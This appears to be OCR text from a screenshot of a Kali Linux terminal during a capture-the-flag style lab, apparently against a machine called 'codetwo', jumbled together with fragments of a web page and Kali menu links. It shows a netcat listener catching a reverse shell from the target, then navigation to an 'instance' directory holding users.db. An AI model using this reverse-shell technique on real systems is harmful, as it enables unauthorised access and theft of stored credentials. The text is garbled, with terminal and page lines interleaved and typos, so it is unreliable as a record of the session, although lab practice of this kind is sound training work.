 (root㉿kali)-[~]
# nc -lvvp 3333
10.10.11.82
listening on [any] 3333 ...
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10.10.11.82: inverse host lookup failed: Unknown host
connect to [10.10.14.27] from (UNKNOWN) [10.10.11.82] 37192
bash: cannot set terminal process group (907): Inappropriate ioctl for device
bash: no job control in this shell
app@codetwo:~/app$ cd instance
WELCOME
cd instancel
About CodeTwo
app@codetwo:~/app/instance$ s
TO
ls
At CodeTwo, we provide a
users.db
platform designed to help
Why Open Source?